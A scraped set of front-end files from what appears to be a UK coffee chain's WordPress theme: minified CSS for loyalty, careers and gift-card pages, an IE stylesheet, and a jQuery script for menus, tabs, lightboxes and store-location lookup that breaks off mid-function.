992px){.loyaltybenefit-title{font-size:4.375em}}.lostcard{margin-top:45px}.lostcard-titlewrap{overflow:hidden;position:relative}.lostcard-titlewrap::before{content:'';height:25px;display:block;position:absolute;right:15px;top:5px;color:#000;width:200px}@media (min-width: 1200px){.lostcard-titlewrap::before{right:25px}}.lostcard-title{font-family:"Khand",sans-serif;color:#3d4c49;text-transform:uppercase;font-weight:600;font-size:2.125em;letter-spacing:4px;line-height:1.1;position:relative}.lostcard-text{color:#898989;line-height:1.5;font-size:1.2em;padding-top:20px}.lostcard-text a{color:#333}.lostcard-text a:hover,.lostcard-text a:focus{color:#3d4c49}.loyaltytabs{margin-top:30px}@media (min-width: 992px){.loyaltytabs{margin-top:-30px;padding-left:20px}}@media (min-width: 1200px){.loyaltytabs{margin-top:-80px;padding-left:80px}}@media (min-width: 1600px){.loyaltytabs{padding-left:150px}}@media (min-width: 992px){.loyaltytab{padding:20px}}@media (min-width: 1200px){.loyaltytab{padding:30px 50px}}.loyaltytab-pattern{margin-bottom:25px}.loyaltytab-header{padding-bottom:22px;letter-spacing:2.2px;color:#3d4c49;font-size:1.75em;font-family:"Khand",sans-serif;font-weight:500;text-transform:uppercase}.loyaltytab-text{color:#898989;line-height:1.5;font-size:1em}.loyaltytab-text a{color:#333}.loyaltytab-text a:hover,.loyaltytab-text a:focus{color:#3d4c49}@media (min-width: 992px){.loyaltytab-text{font-size:1.1em}}.loyaltytab-form{padding:20px 0 0 0}.loyaltytab-form .submit_wrap{padding-top:25px}#RewardsContainer{display:none}.currentrewards{padding-bottom:40px}.currentreward{padding:20px 0}.currentreward-top{padding-bottom:10px;font-size:1.375em;font-family:"Khand",sans-serif;font-weight:500;line-height:1.21;letter-spacing:2.2px;color:#c1a99a}@media (min-width: 992px){.currentreward-top{font-size:1.75em}}.currentreward-title{color:#3d4c49;font-weight:600;font-family:"Khand",sans-serif;letter-spacing:4.7px;line-height:1;font-size:2.1875em;text-transform:uppercase}@media (min-width: 992px){.currentreward-title{font-size:2.8125em}}.currentreward-title span{color:#c1a99a}.rewardstamps{padding-top:30px}.rewardstamp{position:relative;background:#eee;height:90px;width:46%;margin:0 2% 2% 0;display:inline-block}@media (min-width: 768px){.rewardstamp{width:17%}}@media (min-width: 992px){.rewardstamp{width:30%}}@media (min-width: 1200px){.rewardstamp{width:17%}}.rewardstamp span{color:white;font-size:2.8125em;font-family:"Khand",sans-serif;font-weight:600;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.rewardstamp-stamp{opacity:0;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:999;width:80%;height:80%}.rewardstamp.__stamped .rewardstamp-stamp{opacity:1}.faq{padding-bottom:26px;margin-bottom:26px;position:relative;border-bottom:1px solid #dcdcdc;cursor:pointer}.faq:hover .faq-question,.faq:focus .faq-question{color:#3d4c49}.faq:hover::before,.faq:focus::before{-ms-transform:translateY(7px);transform:translateY(7px)}.faq::after{content:'';position:absolute;bottom:3px;height:1px;width:100%;background:#dcdcdc}.faq::before{font-family:'icomoon';content:'\e926';position:absolute;right:15px;transition:all 300ms}.faq.__active::before{content:'\e929'}.faq-question{font-weight:600;line-height:1.5;padding:1px 16px 0 26px;border-right:1px dotted #d2d2d2;position:relative;transition:all 200ms}.faq-question::before{content:'Q';font-weight:700;font-family:"Khand",sans-serif;font-size:1.4em;color:#c1a99a;position:absolute;left:0;top:-3px}.faq-answer{display:none;margin-top:20px;font-weight:400;line-height:1.5;padding:0 26px 0 26px;position:relative}.faq-answer::before{content:'A';font-weight:700;font-family:"Khand",sans-serif;font-size:1.4em;color:#c1a99a;position:absolute;left:0;top:-3px}.faq-answer a{color:#c1a99a;transition:all 200ms}.faq-answer a:hover,.faq-answer a:focus{color:#3d4c49}.termsandconditions{padding-top:31px}.termsandconditions-title{color:#c1a99a;letter-spacing:1.8px;font-family:"Khand",sans-serif;font-weight:600;font-size:1.2em}.termsandconditions-text{color:#7d7d7d}.termsandconditions-text a{color:#333}.termsandconditions-text a:hover,.termsandconditions-text a:focus{color:#3d4c49}.careersheader{padding-top:44px;position:relative;margin-bottom:40px}@media (min-width: 992px){.careersheader{margin-bottom:60px}}@media (min-width: 1200px){.careersheader{margin-bottom:80px}}.careersheader::before{content:'';position:absolute;bottom:-15px;left:0;width:100%;height:2px;background-color:#dcdcdc}@media (min-width: 992px){.careersheader::before{bottom:-30px}}.careersheader::after{content:'';position:absolute;bottom:-18px;left:0;width:100%;height:2px;background-color:#dcdcdc}@media (min-width: 992px){.careersheader::after{bottom:-33px}}.careersheader-top{color:#c1a99a;letter-spacing:2px;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;font-size:1.875em}.careersheader-title{margin-left:-2px;color:#3d4c49;letter-spacing:10px;line-height:1.2;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;font-size:4.375em}@media (min-width: 992px){.careersheader-title{font-size:6.25em;margin-left:-4px}}.careersapplication{overflow:hidden}.careersapplication-title{letter-spacing:5.6px;color:#3d4c49;text-transform:uppercase;font-size:1.5em;line-height:1.3;font-family:"Khand",sans-serif;font-weight:600;position:relative;padding-bottom:15px}@media (min-width: 768px){.careersapplication-title{font-size:2em}}@media (min-width: 992px){.careersapplication-title{font-size:3.4375em}}.careersapplication-location{color:#c1a99a;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;line-height:1.2;letter-spacing:2px;font-size:2em}.careersapplication-position{color:#3d4c49;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;line-height:1.2;letter-spacing:2px;font-size:3.125em}.careersapplication-form{padding-bottom:40px}@media (min-width: 992px){.careersapplication-form{padding-bottom:80px}}.careersapplication-form label{font-weight:900}.careersapplication-postcode{padding-top:20px}.careersapplication-postcode input{max-width:300px}.careersapplication-telephone{padding-top:20px}.careersapplication-telephone input{max-width:400px}.careersapplication-jobrole{color:#3d4c49;font-family:"Khand",sans-serif;font-weight:600;font-size:1.4em;letter-spacing:1.2px;padding-bottom:13px}@media (min-width: 992px){.careersapplication-jobrole{font-size:1.4em}}.careersapplication-pattern{padding:20px 0;width:80%}@media (min-width: 992px){.careersapplication-pattern{padding:30px 0}}.careersapplication-formtitle{font-size:1.875em;font-weight:600;font-family:"Khand",sans-serif;letter-spacing:1.7px;color:#3d4c49;display:table;width:auto;position:relative}.careersapplication-formtitle::after{content:'';position:absolute;left:105%;top:7px;width:280px;height:30px;background-image:url("../images/dot-title.png")}@media (min-width: 992px){.careersapplication-formtitle{font-size:1.875em}}.careersapplication-formtitle.__padded{margin-top:30px}@media (min-width: 992px){.careersapplication-formtitle.__padded{margin-top:40px}}.careersimagewrap{padding-top:140px}@media (min-width: 1200px){.careersimagewrap{margin-left:-40px;padding-right:40px}}.careersimageblock{width:100%;height:250px;margin-bottom:20px;background-size:cover}@media (min-width: 1200px){.careersimageblock{height:300px}}.careerswarning{background:#3d4c49;text-align:center;color:white;padding:30px 20px;margin-bottom:30px;position:relative}.careerswarning::after{content:'';position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:99%;height:95%;border:1px solid #c1a99a}.careerswarning-top{letter-spacing:1.8px;color:#c1a99a;font-size:1.125em;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase}.careerswarning-title{letter-spacing:2.2px;color:white;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;font-size:1.375em;text-align:center;line-height:1.2}.careerswarning-note{color:#999;padding-top:20px}.careerstext-title{line-height:1.4;letter-spacing:1.4px;color:#3d4c49;text-transform:uppercase;font-family:"Khand",sans-serif;font-weight:600;font-size:1.7em;padding-bottom:10px}@media (min-width: 992px){.careerstext-title{font-size:1.5em}}.careerstext-text{color:#898989;line-height:1.6em}.careerscta{padding:35px 0 10px 0}.careerscta-title{padding-bottom:8px;color:#898989;letter-spacing:1.4px;line-height:1.2;font-size:1.7em}@media (min-width: 992px){.careerscta-title{font-size:1.5em}}@media (max-width: 400px){.careerscta-button{margin-top:20px;display:block;width:250px}}.quoteblock{position:relative;overflow:auto;margin:40px 0}.quoteblock-image{clear:both;width:100%;height:auto}@media (min-width: 768px){.quoteblock-image{float:right;width:80%}}@media (min-width: 1200px){.quoteblock-image{width:73%;background-position:10px 40px}}.quoteblock-quotewrap{display:block;background:#3d4c49;padding:25px;color:white}@media (min-width: 768px){.quoteblock-quotewrap{position:absolute;bottom:0;left:0;width:230px}}@media (min-width: 992px){.quoteblock-quotewrap{padding:20px}}.quoteblock-quotewrap::before{content:'\e944';font-family:'icomoon';position:absolute;top:-50px;color:#c1a99a;font-size:28px}.quoteblock-quote{text-transform:uppercase;letter-spacing:1.3px;line-height:1.3;font-family:"Khand",sans-serif;font-weight:600;font-size:1.375em;color:white}.quoteblock-author{color:#c1a99a;padding-top:16px;font-weight:600;font-family:"Khand",sans-serif;letter-spacing:1.3px;font-size:1em;text-transform:uppercase}@media (min-width: 992px){.careerslistwrap{padding-left:80px}}.careerslistheader{padding-top:44px;position:relative}@media (min-width: 992px){.careerslistheader{padding-top:100px}}.careerslistheader-title{text-transform:uppercase;letter-spacing:6.6px;line-height:1.2;font-size:2.5em;font-family:"Khand",sans-serif;font-weight:600;color:#bfbfbf}@media (min-width: 992px){.careerslistheader-title{font-size:4.0625em}}.careerslistheader-text{color:#898989;line-height:1.5}.yourlocation{overflow:auto;padding:20px 0}.yourlocation-title{float:left;color:#c1a99a;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;font-size:1.625em;letter-spacing:3.7px}@media (min-width: 992px){.yourlocation-title{font-size:2.125em}}.yourlocation-title span{color:#3d4c49;font-weight:500;display:block;padding-left:12px;border-left:1px solid #d2d2d2}.yourlocation-title span::before{content:'\e941';font-size:20px;margin-right:6px;margin-top:-5px}@media (min-width: 1200px){.yourlocation-title span{display:inline-block;padding-left:30px;margin-left:20px}}.yourlocation-location{width:40%;float:right;color:black;text-align:center;border-left:1px solid black;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;font-size:1.625em;letter-spacing:3.7px;position:relative}@media (min-width: 992px){.yourlocation-location{font-size:2.125em}}.careersearchform{padding:20px 0}@media (min-width: 992px){.careersearchform{padding:44px 0}}.careersearchform-jobrole label,.careersearchform-location label{font-family:"Khand",sans-serif;font-weight:600;font-size:1.2em;color:#3d4c49;letter-spacing:1.2px;padding-bottom:4px;display:block}.careersearchform-jobrole{margin-bottom:20px;overflow:hidden}@media (min-width: 768px){.careersearchform-jobrole{margin:0;width:48.5%;float:left}}@media (min-width: 992px){.careersearchform-jobrole{margin-bottom:20px;width:100%;float:left}}@media (min-width: 1200px){.careersearchform-jobrole{margin:0;width:48.5%;float:left}}.careersearchform-location{position:relative}@media (min-width: 768px){.careersearchform-location{margin:0;width:48.5%;float:right}}@media (min-width: 992px){.careersearchform-location{margin:0;width:100%;float:right}}@media (min-width: 1200px){.careersearchform-location{margin:0;width:48.5%;float:right}}.careerlist{margin-top:42px;position:relative}.careerlist-button{display:none}.careerlist-noresults{display:none;margin-bottom:20px;font-size:1.5em;font-weight:600;font-family:"Khand",sans-serif;color:#3d4c49}.careerswrap{padding-bottom:55px}.careerlistitem{display:block;overflow:auto;position:relative}.careerlistitem:hover .careerlistitem-title,.careerlistitem:hover .careerlistitem-location,.careerlistitem:hover .careerlistitem-address,.careerlistitem:focus .careerlistitem-title,.careerlistitem:focus .careerlistitem-location,.careerlistitem:focus .careerlistitem-address{-ms-transform:translateX(10px);transform:translateX(10px)}.careerlistitem:hover .careerlistitem-button,.careerlistitem:focus .careerlistitem-button{background:#c1a99a}.careerlistitem:hover .careerlistitem-button::before,.careerlistitem:focus .careerlistitem-button::before{color:white}.careerlistitem-wrap{margin:25px 0;padding:10px 80px 10px 0;position:relative}.careerlistitem-textwrap{padding-left:7px}.careerlistitem-textwrap.__padded{padding-left:90px}@media (min-width: 768px){.careerlistitem-textwrap.__padded{padding-left:100px}}@media (min-width: 1200px){.careerlistitem-textwrap.__padded{padding-left:100px}}.careerlistitem-distance{color:#bfbfbf;font-family:"Khand",sans-serif;font-weight:600;letter-spacing:3.7px;line-height:1.2;font-size:1.4em;position:absolute;text-align:center;top:50%;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%)}.careerlistitem-distance span{display:block;font-size:20px;letter-spacing:1.3px}@media (min-width: 768px){.careerlistitem-distance{font-size:1.75em}}@media (min-width: 992px){.careerlistitem-distance{font-size:1.5em}}@media (min-width: 1200px){.careerlistitem-distance{font-size:1.7em}}.careerlistitem-title{color:#3d4c49;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;letter-spacing:3.3px;line-height:1.2;font-size:1.4em;transition:all 250ms}@media (min-width: 768px){.careerlistitem-title{font-size:1.75em}}@media (min-width: 992px){.careerlistitem-title{font-size:1.5em}}@media (min-width: 1200px){.careerlistitem-title{font-size:1.7em}}.careerlistitem-location{color:#c1a99a;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;letter-spacing:1.4px;font-size:1.25em;transition:all 250ms}.careerlistitem-address{transition:all 250ms}.careerlistitem-button{border:3px solid #c1a99a;position:absolute;top:50%;right:0;-ms-transform:translateY(-50%);transform:translateY(-50%);height:60px;width:60px;transition:all 300ms}.careerlistitem-button::before{font-family:'icomoon';content:'\e947';position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);color:#c1a99a;font-size:30px;transition:all 300ms}.positiondetails{margin-top:-20px;background:#3d4c49;padding:34px}@media (min-width: 992px){.positiondetails{margin-top:-270px}}.positiondetails-title{position:relative;color:white;letter-spacing:3.8px;font-family:"Khand",sans-serif;font-weight:600;font-size:2em;padding-bottom:30px;margin-bottom:25px}.positiondetails-title::after{content:'';position:absolute;bottom:0;width:120%;height:1px;background:#c1a99a;left:-50px}.positiondetails-title::before{content:'';position:absolute;bottom:-5px;width:120%;height:1px;background:#c1a99a;left:-50px}@media (min-width: 1200px){.positiondetails-title{font-size:2.375em}}.positiondetails-detail{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #2b3735}.positiondetails-detail:last-of-type{border:none}.positiondetails-label{color:#c1a99a;font-family:"Khand",sans-serif;font-weight:600;letter-spacing:1.3px;font-size:1.3125em}.positiondetails-text{color:white}.singlecareerwrap{padding-bottom:60px}.singlecareerdetail{padding-top:25px}@media (min-width: 1200px){.singlecareerdetail{padding-left:97px}}.singlecareerdetail-text{color:#7d7d7d;line-height:1.5}.singlecareerdetail-bar{padding-bottom:25px}.singlecareerdetail-button{padding-top:35px;float:right}.errorbar{background:#c1a99a;text-align:center;text-align:center;color:white;font-weight:900;padding:10px 0;width:100%;display:none}.ajaxload{cursor:pointer}.takefivefilter{padding:0 0 30px 15px;position:relative}.takefivefilter-title{font-size:1.8em;font-family:"Khand",sans-serif;color:#3d4c49;font-weight:600;letter-spacing:1.6px}@media (max-width: 768px){.usercontent .cz_crossword_score ul li,.modalblock-content .cz_crossword_score ul li{display:block !important;width:80%}}.tripadvisor{text-align:center}.tripadvisor-image{width:200px;display:block}.tripadvisor-circle{width:25px;height:25px;border-radius:50%;border:3px solid #5AB644;display:inline-block;position:relative;padding:3px}.careerbanner{padding:200px 0 50px 0;background-size:cover;background-position:center top;position:relative}.careerbanner::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:0}@media (min-width: 768px){.careerbanner{padding-top:400px}}.careerbanner-location{color:#c1a99a;font-family:"Khand",sans-serif;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-size:2.5em;line-height:1.2;padding-bottom:10px}.careerbanner-title{color:white;font-family:"Khand",sans-serif;font-weight:600;letter-spacing:5.5px;text-transform:uppercase;font-size:3em;line-height:1}@media (min-width: 768px){.careerbanner-title{font-size:4em}}@media (min-width: 992px){.careerbanner-title{font-size:5em}}@media (min-width: 1200px){.careerbanner-title{font-size:6em}}.careerbanner-wrap{z-index:2;position:relative}.giftcardpanel{background:white}.giftcardpanel-title{padding-bottom:22px;letter-spacing:2.2px;color:#3d4c49;font-size:1.75em;font-family:"Khand", sans-serif;font-weight:500;text-transform:uppercase}.giftcardpanel-text{color:#898989;line-height:1.5;font-size:1em}@media (min-width: 992px){.giftcardpanel-text{font-size:1.1em}}.giftcardpanel-form{padding:20px 0}.giftcardpanel-form .submit_wrap button{margin-top:30px}.giftcardbalance-top{padding-bottom:10px;letter-spacing:2.2px;color:#3d4c49;font-size:1.75em;font-family:"Khand", sans-serif;font-weight:500;text-transform:uppercase}.giftcardbalance-text{color:#898989;line-height:1.5;font-size:1em;padding-bottom:10px}@media (min-width: 992px){.giftcardbalance-text{font-size:1.1em}}.giftcardbalance-amount{font-size:4em;font-family:"Khand",sans-serif;font-weight:600;color:#c1a99a;letter-spacing:4px}.giftcardcta{padding-top:45px;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;font-size:1.5em}.thankyoubar{text-align:center;background:#3d4c49;color:white;padding:15px 0;display:none}.thankyoubar.__home{position:absolute;top:0;left:0;width:100%}.thankyoublock{background:#3d4c49;text-align:center;color:white;padding:30px;position:relative;margin-bottom:40px}.thankyoublock::after{content:'';position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:99%;height:95%;border:1px solid #c1a99a}.thankyoublock-title{letter-spacing:1.8px;color:#c1a99a;font-size:1.125em;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;text-align:center}.thankyoublock-text{letter-spacing:2.2px;color:white;font-family:"Khand",sans-serif;font-weight:600;text-transform:uppercase;font-size:1.5em;text-align:center;line-height:1.2;margin-top:15px}.thankyoupage{text-align:center;padding:150px 30px}.tableview{padding:50px 0 0 0}.tableview-title{font-family:"Khand",sans-serif;text-transform:uppercase;font-size:25px;letter-spacing:3px;line-height:1.2;display:inline-block;position:relative}@media (min-width: 992px){.tableview-title{font-size:45px;letter-spacing:4px}}.tableview-title::after{content:'';display:block;width:100%;height:7px;border-top:1px solid #c1a99a;border-bottom:1px solid #c1a99a;opacity:0.5;margin-top:10px}.tableview-subtitle{font-size:18px;font-family:"Khand",sans-serif;letter-spacing:3px;margin-top:25px}@media (min-width: 992px){.tableview-subtitle{font-size:24px;margin-top:35px}}.tableview-content{margin-top:25px;max-width:100%}@media (min-width: 992px){.tableview-content{margin-top:35px}}


--- FILE ---
content_type: text/css
request_url: https://www.coffee1.co.uk/wp-content/themes/v1/css/ie.css?ver=6.8.3
body_size: -29
content:


@media screen (-ms-high-contrast: active), (-ms-high-contrast: none) {

	.mainmenu{
	    // position: absolute;
	    // top: 0px;
	    // right: 0px;
	    // bottom: 0px;
	    // height: 100%;
	    transform: translateX(240px);
	    -ms-transform: translateX(240px);
	    -webkit-transform: translateX(240px);
	}

	.mainmenu.__ieactive{
		transform: translateX(0px);
		-ms-transform: translateX(0px);
		-webkit-transform: translateX(0px);
	}
}

@media screen (-ms-high-contrast: active), (-ms-high-contrast: none) and (min-width: 992px){

	.mainmenu{
		// position: absolute;
		transform: translateX(0px);
		-ms-transform: translateX(0px);
		-webkit-transform: translateX(0px);
	}

	.mainmenu.__ieactive{
		transform: translateX(0px);
		-ms-transform: translateX(0px);
		-webkit-transform: translateX(0px);
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.coffee1.co.uk/wp-content/themes/v1/js/global.js?ver=6.8.3
body_size: 3585
content:
/* visible */
$(function(){

    $(document).on('change', '.ToggleCheckbox', function(){

        var input = $(this);
        var selector = input.data('target');
        var target = $(selector);

        if (input.is(':checked')) {
            target.show();
        } else {
            target.hide();
        }

    });

    $('.ToggleCheckbox').trigger('change');

});

/* button */
$(function(){

    $('span.button').each(function(){
        var background_color = $(this).css('background-color');
        var color = $(this).css('color');
        $(this).css({'background-color':background_color, 'color':color});
    });

});

/* tab */
$(function(){

    $('a[data-toggle="tab"]').on('show.bs.tab', function(e){

        $(e.target).parent('li').addClass('selected');
        $(e.relatedTarget).parent('li').removeClass('selected');
        if($('.rewardstamps')){
            $('.rewardstamp').outerHeight($('.rewardstamp').outerWidth());
        }
    });

});

/* tooltip */
$(function(){

    if ($().tooltip) {
        $('.Tooltip').tooltip().not('a').css('cursor', 'help');
    }

});

/* magnific popup */
$(function(){
    if ($().magnificPopup) {

        var galleries = [];

        $('.GalleryLightbox').each(function(){
            var thumb = $(this);
            var i = galleries.length;
            var gallery = $(this).data('gallery');

            if ($.inArray(gallery, galleries) > -1) {
                return;
            }

            galleries[i] = gallery;

            $('.GalleryLightbox[data-gallery="' + gallery + '"]').not('.slick-cloned').magnificPopup({
                type: 'image',
                gallery: { enabled:true },
                image: { titleSrc:'data-caption' }
            });

        });

        $('.GalleryLightbox.slick-cloned').magnificPopup({
            type: 'image',
            image: { titleSrc:'data-caption' }
        });

        $('.VideoLightbox').each(function(){
            $(this).magnificPopup({ type:'iframe' });
        });

    }
});

/* toggle block */
$(function(){
    $(document).on('click', '.ToggleBlock', function(){

        var selector = $(this).attr('href');
        var target = $(selector);
        var toggle = $(this).find('i');

        if (target.is(':visible')) {
            target.hide();
            toggle.html('v');
        } else {
            target.removeClass('hide'); //compensate for bootstrap display:none !important
            target.show();
            toggle.html('^');
        }

        return false;

    });
});

/* loading */
$(function(){

    var url = document.URL;
    var domain = document.domain;
    var phpself = url.replace(domain, '').replace('http://', '').replace('https://', '');
    var target = $('.Loading').filter('a[href="' + phpself + '"]');

    if (target.length) {

        var scroll_top = target.first().offset().top - 200;

        if (scroll_top < 0) {
            scroll_top = 0;
        }

        $('html, body').animate({ scrollTop:scroll_top }, 0);

    }

    $(document).on('click', '.Loading', function(){

        var scroll_top = $(this).offset().top - 200;

        $('html, body').animate({ scrollTop:scroll_top }, 500);
        $('body').append('<div class="modal" style="display:block"><div class="modal-dialog"><div class="modal-content"><div class="loader"></div></div></div></div>');
        $('body').append('<div class="modal-backdrop in"></div>');

    });

});

/* prompt confirm */
$(function(){

    var button = $('.Confirm');

    button.click(function(e){

        e.preventDefault();
        var href = $(this).attr('href');
        var msg = $(this).data('confirm')

        if (!msg) {
            msg = 'Are you sure?';
        }

        bootbox.confirm({
            message: msg,
            animate: false,
            closeButton: false,
            callback: function(rtn){

                if (rtn) {
                    window.location = href;
                }

            }
        });

    });

});

/* usercontent wraps */
$('.usercontent iframe').wrap('<div class="iframe-wrap"></div>');
$('.usercontent table').wrap('<div class="table-wrap"></div>');

/* Smooth scrolling on anchors */
$(function(){

    $('.anchor').on('click',function (e) {
        e.preventDefault();

        var target = this.hash;
        var jQuerytarget = $(target);

        $('html, body').animate({
            scrollTop: jQuerytarget.offset().top
        }, 1000, 'swing', function () {
            window.location.hash = target;
        });

    });
});

/* radiobuttons */
$(document).on('change', '.__radiobuttons input', function(){
    if ($(this).is(':checked')) {
        $(this).closest('.__radiobuttons').find('.input_wrap > label').removeClass('__checked')
        $(this).parent().addClass('__checked');
    }
});

$('.__radiobuttons input:checked').parent().addClass('__checked');

/* checkboxes */
$(document).on('change', '.__checkboxes input', function(){
    if ($(this).is(':checked')) {
        $(this).parent().addClass('__checked');
    } else {
        $(this).parent().removeClass('__checked');
    }
});
$(document).on('change', '.__checkbox input', function(){
    if ($(this).is(':checked')) {
        $(this).parent().addClass('__checked');
    } else {
        $(this).parent().removeClass('__checked');
    }
});

$('.__checkboxes input:checked').parent().addClass('__checked');
$('.__checkbox input:checked').parent().addClass('__checked');

/* auto height */
var heightCheck = function heightCheck(container_finder, row_finder, content_finder) {
    var container = $(container_finder);
    var browser_width = window.innerWidth;

    if (browser_width > 768) {
        var rows = container.find(row_finder);

        rows.each(function each() {
            var maxHeight = 0;
            var content = $(this).find(content_finder);

            content.each(function eachContent() {
                $(this).height('auto')
                var height = $(this).height();
                if (maxHeight < height) { maxHeight = height; }
            });

            content.height(maxHeight);
        });

    } else {
        container.find(content_finder).height('auto');
    }

};

/* searchblock */
$(function(){

    var mousedown_happened = false;
    var wrap = $('#SearchBlock');
    var input = wrap.find('input');
    var button = wrap.find('button');

    input.focus(function(){
        mousedown_happened = false;
        wrap.addClass('__active');
    });
    input.blur(function(){
        if (mousedown_happened) {
            mousedown_happened = false;
        } else {
            wrap.removeClass('__active');
        }
    });
    button.mousedown(function(){
        mousedown_happened = true;
    });
    button.click(function(){
        if (wrap.hasClass('__active')) {
            return true;
        } else {
            input.focus();
            return false;
        }
    });

});




/* sidemenu */
$(function(){
    var sidemenu_burger = $('.sidemenu-burger');
    var sidemenu_toggle = $('.sidemenu-toggle > span');
    var sidemenu_menu = $('.sidemenu-menu');

    sidemenu_burger.click(function(event){
        event.preventDefault();
        sidemenu_toggle.toggleClass('__open');
        sidemenu_menu.slideToggle();
    });
});

/* shareblock */
$(function(){
    var button = $('.ShareBlockToggle');
    var handler = function(e){

        var target = e.data.target;

        if (!target.hasClass('__active')) {
            $(document).off('click', handler);
            return true;
        }
        if (!$.contains(target.get(0), e.target)) {
            target.removeClass('__active');
            $(document).off('click', handler);
        }
    }

    button.click(function(e){
        e.preventDefault();
        var target = $(this).closest('.ShareBlock');
        target.toggleClass('__active');

        $(document).on('click', { target:target }, handler);
    });
});

/* scrollto */
$(function(){
    $("#ScrollTo").click(function(event) {
        event.preventDefault();
        $('html, body').animate({
            scrollTop: $('.wrapper').offset().top
        }, 1000);
    });
});

/* video load */
$(function(){

    var banner = $('.banner');

    if(banner.hasClass('__VideoJs')){
        var append_video = function append_video(){

            var browser_width = window.innerWidth;
            var break_point = 768;
            var video_section = $('.video');
            var banner = $('.banner');

            var video = '';
            video += '<video autoplay loop>';
            video += '<source src="/video/traffic.mp4" type="video/mp4">';
            video += '</video>';

            video_section.prepend(video).addClass('__videodisplay');
            banner.hide();

        };

        var checker = function checker(){

            var video_obj = $('video').length;
            var browser_width = window.innerWidth;
            var break_point = 768;
            var banner = $('.banner');
            var video_section = $('.video');

            if(browser_width >= break_point && video_obj < 1){
                append_video();
            }else if (browser_width <= break_point && video_obj > 0){
                banner.show();
                video_section.removeClass('__videodisplay');
                video_section.find('video').remove();
            };
        };

        $(window).resize(function(){
            checker();
        });
    };
});

/* tabpanel */
$(function(){
    var tab = $('.tabpanel-tab');
    var panel = $('.tabpanel-panel');

    tab.click(function(event){
        event.preventDefault();
        tab.removeClass('__active');
        $(this).addClass('__active');
        var data_set = $(this).data('set');
        panel.removeClass('__active');
        panel.filter('[data-set="' + data_set + '"]').addClass('__active');
        if($('.rewardstamps')){
            $('.rewardstamp').outerHeight($('.rewardstamp').outerWidth());
        }
    });
});

/* accordion */
$(function(){
    var accordion = $('.accordion');
    var title = accordion.find('.accordion-head');
    var content = accordion.find('.accordion-content');

    title.click(function(event){
        event.preventDefault();
        $(this).parents('.accordion').toggleClass('__active');
        $(this).siblings().slideToggle();
    });
});

/* SVG fallback */
$(function() {
    var svgSupport = $('html').hasClass('svg');
})




//nav menu
$(function(){

    var browser_width = window.innerWidth;
    var break_point = 768;
    var wrapper = $('.wrapper');
    var header = $('.header');
    var burger = $('.burger');
    var nav_wrap = $('.navwrap');
    var nav_trigger = $('.nav ul li');


    //burger click
    burger.click(function(event){
        event.preventDefault();
        if(nav_wrap.hasClass('__active')){
            nav_reset();
        }else{
            nav_launch();
        };
    });

    //nav window
    var nav_window = $('<div class="navwindow"></div>');
    nav_wrap.before(nav_window);
    nav_window.click(function(event){
        nav_reset();
    });

    //nav reset
    var nav_reset = function nav_reset(){
        wrapper.removeClass('__active');
        burger.find('span').removeClass('__open');
        burger.removeClass('__active');
        nav_wrap.removeClass('__active');
        nav_wrap.find('ul').removeClass('__active');
        nav_window.hide();
        header.removeClass('__togglemenus');
    };

    //nav launch
    var nav_launch = function nav_launch(){
        wrapper.addClass('__active');
        burger.find('span').addClass('__open');
        burger.addClass('__active');
        nav_wrap.addClass('__active');
        nav_window.show();
        header.addClass('__togglemenus');
    };

    //menu select
    nav_trigger.click(function(event){
        event.stopPropagation();
        if($(this).children('ul').length > 0){
            event.preventDefault();
            $(this).children('ul').addClass('__active');
        };
    });

    //find nav height.
    //set ul height to nav height

    var nav_ul = $('.nav ul li > ul');
    var view_button = $('<li class="viewall"><a href="#">View</a></li>');
    var back_button = $('<li class="backto"><a href="#">Back</a></li>');

    if(browser_width <= break_point){
        nav_ul.prepend(view_button);
        nav_ul.prepend(back_button);
    };

    var back_menu = $('.backto');
    back_menu.click(function(event){
        event.preventDefault();
        event.stopPropagation();
        $(this).closest('ul').removeClass('__active');
    });

    var view_all = $('.viewall');
    view_all.each(function(){
        var parent_url = $(this).closest('ul').siblings().attr('href');
        var parent_title = $(this).closest('ul').siblings().html();
        $(this).find('a').attr('href', parent_url);
        $(this).find('a').html('View all ' + parent_title );
    });

    view_all.click(function(event){
        event.stopPropagation();
    });

});


/*findstore border*/
$(function(){

    var border = $('.findstore-detail');
    var form_input = border.find('input');

    form_input.focus(function(){
        border.addClass('__active');
    });
    form_input.blur(function(){
        border.removeClass('__active');
    });

});


/*newsletter border*/
$(function(){

    var input = $('.newsletter-form input');

    input.focus(function(){
        $(this).addClass('__active');
    });
    input.blur(function(){
        $(this).removeClass('__active');
    });

});


// /*get geolocation */
// $(function(){
//
//     var get_geo = $('#GetLocation');
//
//     get_geo.click(function(event){
//         event.preventDefault();
//         console.log('click');
//         navigator.geolocation.getCurrentPosition(function(data){console.log(data)})
//     });
//
// });

function getLocationByAddressWidget(address) {
    $('.loading').show();
    var geocoder = new google.maps.Geocoder();
    geocoder.geocode( { 'address': address, componentRestrictions: { country: 'UK'} }, function(results, status) {
    if (status == google.maps.GeocoderStatus.OK)
        {
            window.location.replace('/locations' + '?lat=' + results[0].geometry.location.lat() + '&lng=' + results[0].geometry.location.lng());
        }
    });
}


//Get locations based
function getLocationsByUserLocation() {
